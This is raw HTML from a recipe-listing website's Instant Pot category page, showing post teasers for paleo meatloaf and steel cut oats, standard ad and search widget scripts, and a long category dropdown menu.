									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Instant%20Pot%20Meatloaf%20Paleo%20Beautiful%20Paleo%20Instant%20Pot%20Mexi%20Meatloaf%20Predominantly%20Paleo-605124.png" href="https://stunningplans.com/instant-pot-meatloaf-paleo/" title="The top 25 Ideas About Instant Pot Meatloaf Paleo">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/instant-pot-meatloaf-paleo/">The top 25 Ideas About Instant Pot Meatloaf Paleo</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-07-15T14:42:51+00:00">July 15, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-07-15T14:42:51+00:00">July 15, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 25 Ideas About Instant Pot Meatloaf Paleo .These Instant Pot recipes will save you from&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-189006" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Steel%20Cut%20Oats%20In%20Instant%20Pot%20Fresh%20Instant%20Pot%20Steel%20Cut%20Oats-688902.png" href="https://stunningplans.com/steel-cut-oats-in-instant-pot/" title="Best 25 Steel Cut Oats In Instant Pot">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/steel-cut-oats-in-instant-pot/">Best 25 Steel Cut Oats In Instant Pot</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-04-20T20:44:16+00:00">April 20, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-04-20T20:44:16+00:00">April 20, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 25 Steel Cut Oats In Instant Pot .These Instant Pot recipes will conserve you from appetite&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://stunningplans.com/category/recipes/instant-pot-recipes/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://stunningplans.com/category/recipes/instant-pot-recipes/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293" selected="selected">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
